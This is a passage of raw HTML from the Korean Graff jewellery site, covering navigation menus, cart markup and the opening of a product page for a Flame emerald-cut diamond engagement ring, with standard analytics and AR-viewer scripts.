                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">설날 기프트</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">세심한 손길로 탄생한 그라프(GRAFF)의 아름다운 다이아몬드와 젬스톤 주얼리로 말의 해를 기념해 보세요.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/love-good-fortune.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">더 하우스</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">반세기가 넘는 시간 동안 Graff는 타의 추종을 불허하는 희귀한 보석과 대담하고 창의적인 디자인, 그리고 비교할 수 없는 장인정신으로 명성을 쌓아왔습니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/house.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw18af5124/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw18af5124/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage " id="Engagement-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="l-experience-region"><div class="b-experience-component">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'EPV01E_EPV01E',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "EPV01E_EPV01E", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="EPV01E_EPV01E"
        data-product-categories-ids="bridal_engagement_engagementrings_flame,jewellerycollections_diamond_jewellery_emerald_diamond,bridal,bridal_engagement_engagementrings,bridal_engagement"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="02512cb3ef9410d42fb13295ac" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 9000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 12000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 15000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 420, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next322",
                        "prevEl": ".js-carousel__arrow-prev322"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="EPV01E_EPV01E"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=800&amp;sh=800"
            alt="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            title="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw646b6ec8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw646b6ec8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw646b6ec8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw646b6ec8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw646b6ec8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw646b6ec8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPVP01ALL_EPV01_GR30289_0_53_model_4.jpg?sw=800&amp;sh=800"
            alt="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            title="플레임 에메럴드컷 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev322 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next322"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="홈" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/home/">홈</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="인게이지먼트 컬렉션 &amp; 브라이덜" />
                        <meta itemprop="url" content="https://www.graff.com/kr-ko/engagement-bridal.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-ko/engagement-bridal.html">인게이지먼트 컬렉션 &amp; 브라이덜</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="인게이지먼트" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/">인게이지먼트</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="인게이지먼트 링" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/engagement-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/engagement-rings/">인게이지먼트 링</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="플레임" />
                        <meta itemprop="url" content="/kr-ko/engagement-bridal/engagement/engagement-rings/flame/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-ko/engagement-bridal/engagement/engagement-rings/flame/">플레임</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="플레임 에메럴드컷 다이아몬드 인게이지먼트링" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">플레임 에메럴드컷 다이아몬드 인게이지먼트링</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd40b48/sfcc-graff-staging/E/P/V/0/1/EPV01_GR79635_1_08_hero_1_updated_24.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327597073112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2c217676-8aa3-456c-857b-245a688860eb/main/160x90/7s600ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/2c217676-8aa3-456c-857b-245a688860eb/main/1280x720/7s600ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
